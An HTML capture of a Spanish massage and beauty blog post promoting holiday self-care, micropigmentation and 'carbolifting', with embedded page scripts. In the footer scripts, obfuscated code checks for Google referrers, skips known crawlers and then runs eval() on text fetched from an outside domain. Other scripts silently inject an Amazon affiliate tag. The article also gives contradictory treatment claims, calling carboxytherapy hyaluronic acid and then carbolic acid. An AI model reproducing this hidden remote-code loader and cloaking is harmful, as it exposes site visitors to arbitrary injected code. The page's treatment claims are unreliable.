

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masajeando.com/date-un-caprichoy-cuidate/
body_size: 10144
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/masajeando-com.png"/>
		<link rel="apple-touch-icon" href="/images/masajeando-com.png"/>

        <!-- Title y Description -->

        <title>Cuídate estas fiestas y date un capricho a ti misma</title>

        <meta name="description" content="Cuídate estas fiestas y date un capricho a ti misma Estas fiestas son la mejor época para regalarnos tiempo para nosotras mismas. Puedes pasar tiempo con ami...">

        <meta name="keywords" content="masajes">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://masajeando.com/date-un-caprichoy-cuidate/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cuídate estas fiestas y date un capricho a ti misma">

        <meta property="og:description" content="Cuídate estas fiestas y date un capricho a ti misma Estas fiestas son la mejor época para regalarnos tiempo para nosotras mismas. Puedes pasar tiempo con ami...">

        <meta property="og:image" content="https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cuídate estas fiestas y date un capricho a ti misma">

        <meta property="og:url" content="https://masajeando.com/date-un-caprichoy-cuidate/">

        <meta property="og:site_name" content="masajeando.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-09T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="masajes">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="masajeando.com">

		<meta name="mobile-web-app-title" content="masajeando.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cuídate estas fiestas y date un capricho a ti misma">

        <meta name="twitter:description" content="Cuídate estas fiestas y date un capricho a ti misma Estas fiestas son la mejor época para regalarnos tiempo para nosotras mismas. Puedes pasar tiempo con ami...">

        <meta name="twitter:image" content="https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg">

        <meta name="twitter:image:alt" content="Cuídate estas fiestas y date un capricho a ti misma">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://masajeando.com/#website", 
		"url": "https://masajeando.com", 
		"name": "masajeando.com", 
		"description": null, 
		"publisher": { "@id": "https://masajeando.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://masajeando.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cu\u00eddate estas fiestas y date un capricho a ti misma",

          "description": "Cu\u00eddate estas fiestas y date un capricho a ti misma Estas fiestas son la mejor \u00e9poca para regalarnos tiempo para nosotras mismas. Puedes pasar tiempo con ami...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/images.pexels.com\/photos\/3757952\/pexels-photo-3757952.jpeg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "masajeando.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/masajeando.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-09T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/masajeando.com\/date-un-caprichoy-cuidate\/"
          },

          
          "articleSection": "masajes",

          
          "url": "https:\/\/masajeando.com\/date-un-caprichoy-cuidate\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/masajeando.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "masajes",

              "item": "https:\/\/masajeando.com\/categoria\/masajes"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cu\u00eddate estas fiestas y date un capricho a ti misma",

              "item": "https:\/\/masajeando.com\/date-un-caprichoy-cuidate\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1082" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">masajeando.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/masajes">masajes</a>

            
            <span>&gt;</span>

            Cuídate estas fiestas y date un capricho a ti misma
        </div>

        

        <article>

            <h1>Cuídate estas fiestas y date un capricho a ti misma</h1>

            <div class="article-meta">

                <span>📅 09/09/2025</span>

                
                
                <span>📂 <a href="/categoria/masajes">masajes</a></span>

                
            </div>

            

            			            <h1>Cuídate estas fiestas y date un capricho a ti misma</h1>
<p>Estas fiestas son la mejor época para regalarnos tiempo para nosotras mismas. Puedes pasar tiempo con amigos, familiares y compañeros de trabajo. También puedes aprovechar para descansar y relajarte, disfrutar de una comida deliciosa, darte un masaje o un baño relajante, hacer algo para ti que te guste como leer, pintar, escuchar música o ver una película. También puedes hacer algo solidario como donar comida o juguetes a una familia necesitada o ayudar a alguien que lo necesite. Recuerda que es una época para disfrutar y cuidarte a ti misma.</p>
<p><img src="https://images.pexels.com/photos/3757952/pexels-photo-3757952.jpeg"/></p>
<h2>Ideas para mimarte en esta época</h2>
<h3>Masaje oriental</h3>
<p>¿Y qué mejor que un masaje oriental para relajarnos y desconectar de todo? Esta técnica ancestral ayuda a estimular la circulación, equilibrar la energía y eliminar toxinas. ¡Aprovecha las fiestas para aplicarte un relajante masaje! Un masaje oriental es un excelente regalo que te permitirá relajarte, aliviar el estrés y sentirte más ligera. Un masaje oriental trabaja con la aplicación de presión profunda para aliviar los músculos tensos, ayudar a liberar la tensión y mejorar la circulación.</p>
<p>El masaje también puede ofrecer beneficios mentales, como la reducción del estrés y la ansiedad. Además, el masaje alivia los dolores musculares, mejora la postura y contribuye a la relajación general. Para obtener los mejores resultados, busca un profesional cualificado que pueda ofrecerte un tratamiento personalizado según tus necesidades. ¡Disfruta de un momento de relax durante estas fiestas!</p>
<h3>Tratamiento de micropigmentación de cejas</h3>
<p>Para aquellas que quieran dar otro paso en cuanto a belleza, un tratamiento de <a href="https://www.microestetica.com/micropigmentacion-cejas-malaga.php">micropigmentación de cejas</a> les ayudará a estar siempre perfectas. Esta técnica de maquillaje permanente permite definir mejor la forma de las cejas y aportar mayor profundidad a la mirada.</p>
<p>Es una forma sutil de mejorar tu look, agregando volumen y dibujando tu ceja ideal para destacar tu mirada. Además, esta técnica es una excelente alternativa para aquellas que tienen poco pelo o que tienen problemas para maquillar sus cejas. ¡No hay mejor regalo que regalarse una imagen que refleje tu mejor versión!</p>
<h3>Tratamiento de carbolifting</h3>
<p>Por último, podemos someternos a un tratamiento de <a href="https://www.clinicaguilarosell.es/lifting-facial-con-carboxiterapia/">carboxiterapia facial</a> para disfrutar de una piel luminosa y con aspecto rejuvenecido. Esta técnica, basada en la aplicación de ácido hialurónico, ayuda a mejorar la textura y elasticidad de la piel, consiguiendo un efecto lifting instantáneo.</p>
<p>El carbolifting es un tratamiento de belleza que consiste en la aplicación de un producto con ácido carbólico para estimular la producción de colágeno y mejorar la textura de la piel. Esto ayuda a reducir el aspecto de arrugas, líneas y manchas. Además, el tratamiento también puede ser utilizado para mejorar la circulación sanguínea en la piel, lo que mejora la luminosidad de la misma.</p>
<p>Es un tratamiento seguro para la piel si se hace bajo la supervisión de un profesional. puede ayudar a mejorar significativamente la apariencia de la piel, haciéndote sentir más segura de ti misma con una piel más saludable y luminosa.</p>
<p>Además, se trata de un tratamiento sin cirugía, siendo la última tendencia en lifting facial y aportando resultados inmediatos. El tratamiento es seguro, no invasivo y los resultados son visibles en cuestión de minutos. Esta técnica no utiliza láser ni cirugía, por lo que se puede aplicar en todo tipo de piel sin producir irritaciones o daños en la zona tratada.</p>
<p>Invierte en ti misma durante estas fiestas y regálate uno de estos tratamientos. ¡Tu piel y tu autoestima te lo agradecerán!</p><!---guestpost--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#e88a819c8d848b809d90a89189808787c68d9b"><span class="__cf_email__" data-cfemail="3f5d564b5a535c574a477f465e575050115a4c">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#86e4eff2e3eae5eef3fec6ffe7eee9e9a8e3f5"><span class="__cf_email__" data-cfemail="75171c011019161d000d350c141d1a1a5b1006">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=44914&from=masajeando.com&id=17')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>masajeando.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 masajeando.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#a1c3ced5c8cbcecfcdc8cfc4e1c6ccc0c8cd8fc2cecc" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://masajeando.com/",
					"website_privacy_policy_url": "https://masajeando.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cu%C3%ADdate+estas+fiestas+y+date+un+capricho+a+ti+misma", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5e18376447a435b9e5b8e3b912e4572","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
